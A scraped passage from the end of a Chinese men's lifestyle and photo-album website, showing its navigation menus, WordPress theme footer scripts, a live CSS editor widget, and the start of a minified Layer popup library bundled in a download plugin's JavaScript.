<li id="menu-item-21551" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21551"><a href="https://www.busymans.com/category/xiezhen/japan-iv/">日韩女星</a></li>
<li id="menu-item-33030" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33030"><a href="https://www.busymans.com/category/xiezhen/asian-scan-wind/">Asian Scan Wind</a></li>
<li id="menu-item-21522" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21522"><a href="https://www.busymans.com/category/xiezhen/shinoyama-kishin/">筱山纪信</a></li>
<li id="menu-item-26296" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26296"><a href="https://www.busymans.com/category/xiezhen/garo-aida/">会田我路</a></li>
<li id="menu-item-21518" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21518"><a href="https://www.busymans.com/category/xiezhen/kuni-scan/">Kuni scan</a></li>
<li id="menu-item-21519" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21519"><a href="https://www.busymans.com/category/xiezhen/purejapan/">PureJapan</a></li>
<li id="menu-item-29858" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29858"><a href="https://www.busymans.com/category/xiezhen/enya-scan/">Enya</a></li>
<li id="menu-item-27080" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27080"><a href="https://www.busymans.com/shouhou/">解压教程</a></li>
</ul></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-enspire-%e5%a4%b4%e9%83%a8%e8%8f%9c%e5%8d%95-container"><ul id="menu-enspire-%e5%a4%b4%e9%83%a8%e8%8f%9c%e5%8d%95-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-25310"><a href="https://www.busymans.com/category/manly-skills/">魅力技能</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25295"><a href="https://www.busymans.com/category/manly-skills/cool-skills/">实用技巧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25296"><a href="https://www.busymans.com/category/manly-skills/bushcraft/">户外生存</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25311"><a href="https://www.busymans.com/category/manly-skills/diy/">DIY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25289"><a href="https://www.busymans.com/category/lifestyle/">生活指南</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25294"><a href="https://www.busymans.com/category/fashion/">着装打扮</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25292"><a href="https://www.busymans.com/category/equip/">玩物装备</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25293"><a href="https://www.busymans.com/category/sport-health/">运动健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25291"><a href="https://www.busymans.com/category/interesting/">奇趣杂谈</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33086"><a href="https://www.busymans.com/category/store/">东西</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-27085"><a href="https://www.busymans.com/category/xiezhen/">写真套图</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27094"><a href="https://www.busymans.com/category/xiezhen/gangtai/">港台绝版</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27092"><a href="https://www.busymans.com/category/xiezhen/metcn/">相约中国METCN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27089"><a href="https://www.busymans.com/category/xiezhen/litu100/">丽图LITU100</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27091"><a href="https://www.busymans.com/category/xiezhen/guonei-renti/">国内人体</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27087"><a href="https://www.busymans.com/category/xiezhen/oumei/">欧美艺术</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27093"><a href="https://www.busymans.com/category/xiezhen/japan-iv/">日韩女星</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33029"><a href="https://www.busymans.com/category/xiezhen/asian-scan-wind/">Asian Scan Wind</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27095"><a href="https://www.busymans.com/category/xiezhen/kuni-scan/">Kuni scan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27088"><a href="https://www.busymans.com/category/xiezhen/purejapan/">PureJapan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29856"><a href="https://www.busymans.com/category/xiezhen/enya-scan/">Enya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27090"><a href="https://www.busymans.com/category/xiezhen/shinoyama-kishin/">筱山纪信</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27086"><a href="https://www.busymans.com/category/xiezhen/garo-aida/">会田我路</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36095"><a href="https://www.busymans.com/shouhou/">解压教程</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35906"><a href="http://www.busymans.com/wp-login.php">注册/登录</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; <a href="https://www.busymans.com">闲人网</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script>window._ERPHPDOWN = {"uri":"https://www.busymans.com/wp-content/plugins/erphpdown", "payment": "6", "wppay": "link", "author": "mobantu"}</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.8 (rara)
        Deploy mode: deploy
        
        uid: 69768776ee523
    -->

    <script type="text/javascript" src="https://www.busymans.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.8" id="td-site-min-js"></script>
<script type="text/javascript" id="erphpdown-js-extra">
/* <![CDATA[ */
var _ERPHP = {"ajaxurl":"https:\/\/www.busymans.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.busymans.com/wp-content/plugins/erphpdown/static/erphpdown.js?ver=17.0" id="erphpdown-js"></script>
<script type="text/javascript" id="wppay-js-extra">
/* <![CDATA[ */
var wppay_ajax_url = "https:\/\/www.busymans.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.busymans.com/wp-content/plugins/wppay/static/js/wppay.js?ver=2.2" id="wppay-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.busymans.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.busymans.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69768776ee677"></textarea>
						<div id="td_live_css_uid_1_69768776ee677" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69768776ee677');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69768776ee677");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.busymans.com/wp-content/plugins/erphpdown/static/erphpdown.js?ver=17.0
body_size: 15359
content:
/*! Layer v3.1.1 */
;!function(e,t){"use strict";var i,n,a=e.layui&&layui.define,o={getPath:function(){var e=document.currentScript?document.currentScript.src:function(){for(var e,t=document.scripts,i=t.length-1,n=i;n>0;n--)if("interactive"===t[n].readyState){e=t[n].src;break}return e||t[i].src}();return e.substring(0,e.lastIndexOf("/")+1)}(),config:{},end:{},minIndex:0,minLeft:[],btn:["&#x786E;&#x5B9A;","&#x53D6;&#x6D88;"],type:["dialog","page","iframe","loading","tips"],getStyle:function(t,i){var n=t.currentStyle?t.currentStyle:e.getComputedStyle(t,null);return n[n.getPropertyValue?"getPropertyValue":"getAttribute"](i)},link:function(t,i,n){}},r={v:"3.1.1",ie:function(){var t=navigator.userAgent.toLowerCase();return!!(e.ActiveXObject||"ActiveXObject"in e)&&((t.match(/msie\s(\d+)/)||[])[1]||"11")}(),index:e.layer&&e.layer.v?1e5:0,path:o.getPath,config:function(e,t){return e=e||{},r.cache=o.config=i.extend({},o.config,e),r.path=o.config.path||r.path,"string"==typeof e.extend&&(e.extend=[e.extend]),o.config.path&&r.ready(),e.extend?(a?layui.addcss("modules/layer/"+e.extend):o.link("theme/"+e.extend),this):this},ready:function(e){},alert:function(e,t,n){var a="function"==typeof t;return a&&(n=t),r.open(i.extend({content:e,yes:n},a?{}:t))},confirm:function(e,t,n,a){var s="function"==typeof t;return s&&(a=n,n=t),r.open(i.extend({content:e,btn:o.btn,yes:n,btn2:a},s?{}:t))},msg:function(e,n,a){var s="function"==typeof n,f=o.config.skin,c=(f?f+" "+f+"-msg":"")||"layui-layer-msg",u=l.anim.length-1;return s&&(a=n),r.open(i.extend({content:e,time:3e3,shade:!1,skin:c,title:!1,closeBtn:!1,btn:!1,resize:!1,end:a},s&&!o.config.skin?{skin:c+" layui-layer-hui",anim:u}:function(){return n=n||{},(n.icon===-1||n.icon===t&&!o.config.skin)&&(n.skin=c+" "+(n.skin||"layui-layer-hui")),n}()))},load:function(e,t){return r.open(i.extend({type:3,icon:e||0,resize:!1,shade:.01},t))},tips:function(e,t,n){return r.open(i.extend({type:4,content:[e,t],closeBtn:!1,time:3e3,shade:!1,resize:!1,fixed:!1,maxWidth:210},n))}},s=function(e){var t=this;t.index=++r.index,t.config=i.extend({},t.config,o.config,e),document.body?t.creat():setTimeout(function(){t.creat()},30)};s.pt=s.prototype;var l=["layui-layer",".layui-layer-title",".layui-layer-main",".layui-layer-dialog","layui-layer-iframe","layui-layer-content","layui-layer-btn","layui-layer-close"];l.anim=["layer-anim-00","layer-anim-01","layer-anim-02","layer-anim-03","layer-anim-04","layer-anim-05","layer-anim-06"],s.pt.config={type:0,shade:.3,fixed:!0,move:l[1],title:"&#x4FE1;&#x606F;",offset:"auto",area:"auto",closeBtn:1,time:0,zIndex:19891014,maxWidth:360,anim:0,isOutAnim:!0,icon:-1,moveType:1,resize:!0,scrollbar:!0,tips:2},s.pt.vessel=function(e,t){var n=this,a=n.index,r=n.config,s=r.zIndex+a,f="object"==typeof r.title,c=r.maxmin&&(1===r.type||2===r.type),u=r.title?'<div class="layui-layer-title" style="'+(f?r.title[1]:"")+'">'+(f?r.title[0]:r.title)+"</div>":"";return r.zIndex=s,t([r.shade?'<div class="layui-layer-shade" id="layui-layer-shade'+a+'" times="'+a+'" style="'+("z-index:"+(s-1)+"; ")+'"></div>':"",'<div class="'+l[0]+(" layui-layer-"+o.type[r.type])+(0!=r.type&&2!=r.type||r.shade?"":" layui-layer-border")+" "+(r.skin||"")+'" id="'+l[0]+a+'" type="'+o.type[r.type]+'" times="'+a+'" showtime="'+r.time+'" conType="'+(e?"object":"string")+'" style="z-index: '+s+"; width:"+r.area[0]+";height:"+r.area[1]+(r.fixed?"":";position:absolute;")+'">'+(e&&2!=r.type?"":u)+'<div id="'+(r.id||"")+'" class="layui-layer-content'+(0==r.type&&r.icon!==-1?" layui-layer-padding":"")+(3==r.type?" layui-layer-loading"+r.icon:"")+'">'+(0==r.type&&r.icon!==-1?'<i class="layui-layer-ico layui-layer-ico'+r.icon+'"></i>':"")+(1==r.type&&e?"":r.content||"")+'</div><span class="layui-layer-setwin">'+function(){var e=c?'<a class="layui-layer-min" href="javascript:;"><cite></cite></a><a class="layui-layer-ico layui-layer-max" href="javascript:;"></a>':"";return r.closeBtn&&(e+='<a class="layui-layer-ico '+l[7]+" "+l[7]+(r.title?r.closeBtn:4==r.type?"1":"2")+'" href="javascript:;"></a>'),e}()+"</span>"+(r.btn?function(){var e="";"string"==typeof r.btn&&(r.btn=[r.btn]);for(var t=0,i=r.btn.length;t<i;t++)e+='<a class="'+l[6]+t+'">'+r.btn[t]+"</a>";return'<div class="'+l[6]+" layui-layer-btn-"+(r.btnAlign||"")+'">'+e+"</div>"}():"")+(r.resize?'<span class="layui-layer-resize"></span>':"")+"</div>"],u,i('<div class="layui-layer-move"></div>')),n},s.pt.creat=function(){var e=this,t=e.config,a=e.index,s=t.content,f="object"==typeof s,c=i("body");if(!t.id||!i("#"+t.id)[0]){switch("string"==typeof t.area&&(t.area="auto"===t.area?["",""]:[t.area,""]),t.shift&&(t.anim=t.shift),6==r.ie&&(t.fixed=!1),t.type){case 0:t.btn="btn"in t?t.btn:o.btn[0],r.closeAll("dialog");break;case 2:var s=t.content=f?t.content:[t.content||"http://layer.layui.com","auto"];t.content='<iframe scrolling="'+(t.content[1]||"auto")+'" allowtransparency="true" id="'+l[4]+a+'" name="'+l[4]+a+'" onload="this.className=\'\';" class="layui-layer-load" frameborder="0" src="'+t.content[0]+'"></iframe>';break;case 3:delete t.title,delete t.closeBtn,t.icon===-1&&0===t.icon,r.closeAll("loading");break;case 4:f||(t.content=[t.content,"body"]),t.follow=t.content[1],t.content=t.content[0]+'<i class="layui-layer-TipsG"></i>',delete t.title,t.tips="object"==typeof t.tips?t.tips:[t.tips,!0],t.tipsMore||r.closeAll("tips")}if(e.vessel(f,function(n,r,u){c.append(n[0]),f?function(){2==t.type||4==t.type?function(){i("body").append(n[1])}():function(){s.parents("."+l[0])[0]||(s.data("display",s.css("display")).show().addClass("layui-layer-wrap").wrap(n[1]),i("#"+l[0]+a).find("."+l[5]).before(r))}()}():c.append(n[1]),i(".layui-layer-move")[0]||c.append(o.moveElem=u),e.layero=i("#"+l[0]+a),t.scrollbar||l.html.css("overflow","hidden").attr("layer-full",a)}).auto(a),i("#layui-layer-shade"+e.index).css({"background-color":t.shade[1]||"#000",opacity:t.shade[0]||t.shade}),2==t.type&&6==r.ie&&e.layero.find("iframe").attr("src",s[0]),4==t.type?e.tips():e.offset(),t.fixed&&n.on("resize",function(){e.offset(),(/^\d+%$/.test(t.area[0])||/^\d+%$/.test(t.area[1]))&&e.auto(a),4==t.type&&e.tips()}),t.time<=0||setTimeout(function(){r.close(e.index)},t.time),e.move().callback(),l.anim[t.anim]){var u="layer-anim "+l.anim[t.anim];e.layero.addClass(u).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){i(this).removeClass(u)})}t.isOutAnim&&e.layero.data("isOutAnim",!0)}},s.pt.auto=function(e){var t=this,a=t.config,o=i("#"+l[0]+e);""===a.area[0]&&a.maxWidth>0&&(r.ie&&r.ie<8&&a.btn&&o.width(o.innerWidth()),o.outerWidth()>a.maxWidth&&o.width(a.maxWidth));var s=[o.innerWidth(),o.innerHeight()],f=o.find(l[1]).outerHeight()||0,c=o.find("."+l[6]).outerHeight()||0,u=function(e){e=o.find(e),e.height(s[1]-f-c-2*(0|parseFloat(e.css("padding-top"))))};switch(a.type){case 2:u("iframe");break;default:""===a.area[1]?a.maxHeight>0&&o.outerHeight()>a.maxHeight?(s[1]=a.maxHeight,u("."+l[5])):a.fixed&&s[1]>=n.height()&&(s[1]=n.height(),u("."+l[5])):u("."+l[5])}return t},s.pt.offset=function(){var e=this,t=e.config,i=e.layero,a=[i.outerWidth(),i.outerHeight()],o="object"==typeof t.offset;e.offsetTop=(n.height()-a[1])/2,e.offsetLeft=(n.width()-a[0])/2,o?(e.offsetTop=t.offset[0],e.offsetLeft=t.offset[1]||e.offsetLeft):"auto"!==t.offset&&("t"===t.offset?e.offsetTop=0:"r"===t.offset?e.offsetLeft=n.width()-a[0]:"b"===t.offset?e.offsetTop=n.height()-a[1]:"l"===t.offset?e.offsetLeft=0:"lt"===t.offset?(e.offsetTop=0,e.offsetLeft=0):"lb"===t.offset?(e.offsetTop=n.height()-a[1],e.offsetLeft=0):"rt"===t.offset?(e.offsetTop=0,e.offsetLeft=n.width()-a[0]):"rb"===t.offset?(e.offsetTop=n.height()-a[1],e.offsetLeft=n.width()-a[0]):e.offsetTop=t.offset),t.fixed||(e.offsetTop=/%$/.test(e.offsetTop)?n.height()*parseFloat(e.offsetTop)/100:parseFloat(e.offsetTop),e.offsetLeft=/%$/.test(e.offsetLeft)?n.width()*parseFloat(e.offsetLeft)/100:parseFloat(e.offsetLeft),e.offsetTop+=n.scrollTop(),e.offsetLeft+=n.scrollLeft()),i.attr("minLeft")&&(e.offsetTop=n.height()-(i.find(l[1]).outerHeight()||0),e.offsetLeft=i.css("left")),i.css({top:e.offsetTop,left:e.offsetLeft})},s.pt.tips=function(){var e=this,t=e.config,a=e.layero,o=[a.outerWidth(),a.outerHeight()],r=i(t.follow);r[0]||(r=i("body"));var s={width:r.outerWidth(),height:r.outerHeight(),top:r.offset().top,left:r.offset().left},f=a.find(".layui-layer-TipsG"),c=t.tips[0];t.tips[1]||f.remove(),s.autoLeft=function(){s.left+o[0]-n.width()>0?(s.tipLeft=s.left+s.width-o[0],f.css({right:12,left:"auto"})):s.tipLeft=s.left},s.where=[function(){s.autoLeft(),s.tipTop=s.top-o[1]-10,f.removeClass("layui-layer-TipsB").addClass("layui-layer-TipsT").css("border-right-color",t.tips[1])},function(){s.tipLeft=s.left+s.width+10,s.tipTop=s.top,f.removeClass("layui-layer-TipsL").addClass("layui-layer-TipsR").css("border-bottom-color",t.tips[1])},function(){s.autoLeft(),s.tipTop=s.top+s.height+10,f.removeClass("layui-layer-TipsT").addClass("layui-layer-TipsB").css("border-right-color",t.tips[1])},function(){s.tipLeft=s.left-o[0]-10,s.tipTop=s.top,f.removeClass("layui-layer-TipsR").addClass("layui-layer-TipsL").css("border-bottom-color",t.tips[1])}],s.where[c-1](),1===c?s.top-(n.scrollTop()+o[1]+16)<0&&s.where[2]():2===c?n.width()-(s.left+s.width+o[0]+16)>0||s.where[3]():3===c?s.top-n.scrollTop()+s.height+o[1]+16-n.height()>0&&s.where[0]():4===c&&o[0]+16-s.left>0&&s.where[1](),a.find("."+l[5]).css({"background-color":t.tips[1],"padding-right":t.closeBtn?"30px":""}),a.css({left:s.tipLeft-(t.fixed?n.scrollLeft():0),top:s.tipTop-(t.fixed?n.scrollTop():0)})},s.pt.move=function(){var e=this,t=e.config,a=i(document),s=e.layero,l=s.find(t.move),f=s.find(".layui-layer-resize"),c={};return t.move&&l.css("cursor","move"),l.on("mousedown",function(e){e.preventDefault(),t.move&&(c.moveStart=!0,c.offset=[e.clientX-parseFloat(s.css("left")),e.clientY-parseFloat(s.css("top"))],o.moveElem.css("cursor","move").show())}),f.on("mousedown",function(e){e.preventDefault(),c.resizeStart=!0,c.offset=[e.clientX,e.clientY],c.area=[s.outerWidth(),s.outerHeight()],o.moveElem.css("cursor","se-resize").show()}),a.on("mousemove",function(i){if(c.moveStart){var a=i.clientX-c.offset[0],o=i.clientY-c.offset[1],l="fixed"===s.css("position");if(i.preventDefault(),c.stX=l?0:n.scrollLeft(),c.stY=l?0:n.scrollTop(),!t.moveOut){var f=n.width()-s.outerWidth()+c.stX,u=n.height()-s.outerHeight()+c.stY;a<c.stX&&(a=c.stX),a>f&&(a=f),o<c.stY&&(o=c.stY),o>u&&(o=u)}s.css({left:a,top:o})}if(t.resize&&c.resizeStart){var a=i.clientX-c.offset[0],o=i.clientY-c.offset[1];i.preventDefault(),r.style(e.index,{width:c.area[0]+a,height:c.area[1]+o}),c.isResize=!0,t.resizing&&t.resizing(s)}}).on("mouseup",function(e){c.moveStart&&(delete c.moveStart,o.moveElem.hide(),t.moveEnd&&t.moveEnd(s)),c.resizeStart&&(delete c.resizeStart,o.moveElem.hide())}),e},s.pt.callback=function(){function e(){var e=a.cancel&&a.cancel(t.index,n);e===!1||r.close(t.index)}var t=this,n=t.layero,a=t.config;t.openLayer(),a.success&&(2==a.type?n.find("iframe").on("load",function(){a.success(n,t.index)}):a.success(n,t.index)),6==r.ie&&t.IE6(n),n.find("."+l[6]).children("a").on("click",function(){var e=i(this).index();if(0===e)a.yes?a.yes(t.index,n):a.btn1?a.btn1(t.index,n):r.close(t.index);else{var o=a["btn"+(e+1)]&&a["btn"+(e+1)](t.index,n);o===!1||r.close(t.index)}}),n.find("."+l[7]).on("click",e),a.shadeClose&&i("#layui-layer-shade"+t.index).on("click",function(){r.close(t.index)}),n.find(".layui-layer-min").on("click",function(){var e=a.min&&a.min(n);e===!1||r.min(t.index,a)}),n.find(".layui-layer-max").on("click",function(){i(this).hasClass("layui-layer-maxmin")?(r.restore(t.index),a.restore&&a.restore(n)):(r.full(t.index,a),setTimeout(function(){a.full&&a.full(n)},100))}),a.end&&(o.end[t.index]=a.end)},o.reselect=function(){i.each(i("select"),function(e,t){var n=i(this);n.parents("."+l[0])[0]||1==n.attr("layer")&&i("."+l[0]).length<1&&n.removeAttr("layer").show(),n=null})},s.pt.IE6=function(e){i("select").each(function(e,t){var n=i(this);n.parents("."+l[0])[0]||"none"===n.css("display")||n.attr({layer:"1"}).hide(),n=null})},s.pt.openLayer=function(){var e=this;r.zIndex=e.config.zIndex,r.setTop=function(e){var t=function(){r.zIndex++,e.css("z-index",r.zIndex+1)};return r.zIndex=parseInt(e[0].style.zIndex),e.on("mousedown",t),r.zIndex}},o.record=function(e){var t=[e.width(),e.height(),e.position().top,e.position().left+parseFloat(e.css("margin-left"))];e.find(".layui-layer-max").addClass("layui-layer-maxmin"),e.attr({area:t})},o.rescollbar=function(e){l.html.attr("layer-full")==e&&(l.html[0].style.removeProperty?l.html[0].style.removeProperty("overflow"):l.html[0].style.removeAttribute("overflow"),l.html.removeAttr("layer-full"))},e.layer=r,r.getChildFrame=function(e,t){return t=t||i("."+l[4]).attr("times"),i("#"+l[0]+t).find("iframe").contents().find(e)},r.getFrameIndex=function(e){return i("#"+e).parents("."+l[4]).attr("times")},r.iframeAuto=function(e){if(e){var t=r.getChildFrame("html",e).outerHeight(),n=i("#"+l[0]+e),a=n.find(l[1]).outerHeight()||0,o=n.find("."+l[6]).outerHeight()||0;n.css({height:t+a+o}),n.find("iframe").css({height:t})}},r.iframeSrc=function(e,t){i("#"+l[0]+e).find("iframe").attr("src",t)},r.style=function(e,t,n){var a=i("#"+l[0]+e),r=a.find(".layui-layer-content"),s=a.attr("type"),f=a.find(l[1]).outerHeight()||0,c=a.find("."+l[6]).outerHeight()||0;a.attr("minLeft");s!==o.type[3]&&s!==o.type[4]&&(n||(parseFloat(t.width)<=260&&(t.width=260),parseFloat(t.height)-f-c<=64&&(t.height=64+f+c)),a.css(t),c=a.find("."+l[6]).outerHeight(),s===o.type[2]?a.find("iframe").css({height:parseFloat(t.height)-f-c}):r.css({height:parseFloat(t.height)-f-c-parseFloat(r.css("padding-top"))-parseFloat(r.css("padding-bottom"))}))},r.min=function(e,t){var a=i("#"+l[0]+e),s=a.find(l[1]).outerHeight()||0,f=a.attr("minLeft")||181*o.minIndex+"px",c=a.css("position");o.record(a),o.minLeft[0]&&(f=o.minLeft[0],o.minLeft.shift()),a.attr("position",c),r.style(e,{width:180,height:s,left:f,top:n.height()-s,position:"fixed",overflow:"hidden"},!0),a.find(".layui-layer-min").hide(),"page"===a.attr("type")&&a.find(l[4]).hide(),o.rescollbar(e),a.attr("minLeft")||o.minIndex++,a.attr("minLeft",f)},r.restore=function(e){var t=i("#"+l[0]+e),n=t.attr("area").split(",");t.attr("type");r.style(e,{width:parseFloat(n[0]),height:parseFloat(n[1]),top:parseFloat(n[2]),left:parseFloat(n[3]),position:t.attr("position"),overflow:"visible"},!0),t.find(".layui-layer-max").removeClass("layui-layer-maxmin"),t.find(".layui-layer-min").show(),"page"===t.attr("type")&&t.find(l[4]).show(),o.rescollbar(e)},r.full=function(e){var t,a=i("#"+l[0]+e);o.record(a),l.html.attr("layer-full")||l.html.css("overflow","hidden").attr("layer-full",e),clearTimeout(t),t=setTimeout(function(){var t="fixed"===a.css("position");r.style(e,{top:t?0:n.scrollTop(),left:t?0:n.scrollLeft(),width:n.width(),height:n.height()},!0),a.find(".layui-layer-min").hide()},100)},r.title=function(e,t){var n=i("#"+l[0]+(t||r.index)).find(l[1]);n.html(e)},r.close=function(e){var t=i("#"+l[0]+e),n=t.attr("type"),a="layer-anim-close";if(t[0]){var s="layui-layer-wrap",f=function(){if(n===o.type[1]&&"object"===t.attr("conType")){t.children(":not(."+l[5]+")").remove();for(var a=t.find("."+s),r=0;r<2;r++)a.unwrap();a.css("display",a.data("display")).removeClass(s)}else{if(n===o.type[2])try{var 